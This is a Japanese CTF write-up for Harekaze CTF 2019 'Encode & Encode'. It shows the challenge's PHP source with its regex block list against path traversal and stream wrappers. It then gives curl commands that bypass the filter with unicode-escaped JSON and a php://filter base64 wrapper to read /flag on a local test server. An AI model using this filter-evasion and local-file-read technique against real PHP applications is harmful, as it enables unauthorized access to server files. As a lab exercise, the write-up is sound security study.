Harekaze CTF 2019 Encode & Encode writeup
Problem
I made a strong WAF, so you definitely can’t read the flag!
http://problem.harekaze.com:10001/
Docker で問題サーバーを立てることができます
$ cd src/
$ docker build ./ -t harekaze_encode_image
$ docker run --name harekaze_encode_container -d -p 80:80 harekaze_encode_image
Solution
<script>
window.addEventListener(
"DOMContentLoaded",
() => {
let content = document.getElementById("content");
for (let link of document.getElementsByClassName("link")) {
link.addEventListener(
"click",
() => {
fetch("query.php", {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify({
page: link.href.split("#")[1]
})
})
.then(resp => resp.json())
.then(resp => {
content.innerHTML = resp.content;
});
return false;
},
false
);
}
},
false
);
</script>
<?php
error_reporting(0);
if (isset($_GET['source'])) {
show_source(__FILE__);
exit();
}
function is_valid($str) {
$banword = [
// no path traversal
'\.\.',
// no stream wrapper
'(php|file|glob|data|tp|zip|zlib|phar):',
// no data exfiltration
'flag'
];
$regexp = '/' . implode('|', $banword) . '/i';
if (preg_match($regexp, $str)) {
return false;
}
return true;
}
$body = file_get_contents('php://input');
$json = json_decode($body, true);
if (is_valid($body) && isset($json) && isset($json['page'])) {
$page = $json['page'];
$content = file_get_contents($page);
if (!$content || !is_valid($content)) {
$content = "<p>not found</p>\n";
}
} else {
$content = '<p>invalid request</p>';
}
// no data exfiltration!!!
$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);
echo json_encode(['content' => $content]);
まずフロント側では query.php に対し application/json 形式で page を POST している
$ curl -X POST -H "Content-Type: application/json" -d '{"page":"pages/about.html"}' http://localhost/query.php
そしてバックエンドでは受け取った json を読み込み、is_valid でチェックをし、file_get_contents でローカルファイルを読み込み、preg_replace を使いファイル内容を置き換えた後出力している。
また、Dockerfile で
RUN echo "HarekazeCTF{local_test}" > /flag
ルートディレクトリに flag ファイルがあることが分かる
よって方向性としては、
is_valid に検知されないように {“page”:"/flag"} を POST し、flag ファイルを読み込ませる
flag ファイルの内容が preg_replace で置き換えられないようにエンコードして出力させる
となる
is_valid のバイパス
JSON では \u と Unicode のコードポイント 16 進数 4 桁でユニコード文字を表現することが可能。
よって
/flag
\u002F\u0066\u006C\u0061\u0067
と変換し、is_valid をバイパスすることができる
preg_replace のバイパス
Unicode encoding で is_valid をバイパスすると
$ curl http://localhost/query.php -d '{"page":"\u002F\u0066\u006C\u0061\u0067"}'
{"content":"HarekazeCTF{<censored>}\n"}
flag が読み込まれるが preg_replace によって置き換えられてしまうので
を用いて falg を encode する
php://filter/convert.base64-encode/resource=/flag
\u0070\u0068\u0070\u003A\u002F\u002F\u0066\u0069\u006C\u0074\u0065\u0072\u002F\u0063\u006F\u006E\u0076\u0065\u0072\u0074\u002E\u0062\u0061\u0073\u0065\u0036\u0034\u002D\u0065\u006E\u0063\u006F\u0064\u0065\u002F\u0072\u0065\u0073\u006F\u0075\u0072\u0063\u0065\u003D\u002F\u0066\u006C\u0061\u0067
$ curl "http://localhost/query.php" -d '{"page":"\u0070\u0068\u0070\u003A\u002F\u002F\u0066\u0069\u006C\u0074\u0065\u0072\u002F\u0063\u006F\u006E\u0076\u0065\u0072\u0074\u002E\u0062\u0061\u0073\u0065\u0036\u0034\u002D\u0065\u006E\u0063\u006F\u0064\u0065\u002F\u0072\u0065\u0073\u006F\u0075\u0072\u0063\u0065\u003D\u002F\u0066\u006C\u0061\u0067"}'
{"content":"SGFyZWthemVDVEZ7bG9jYWxfdGVzdH0K"}
base64 でデコードし flag get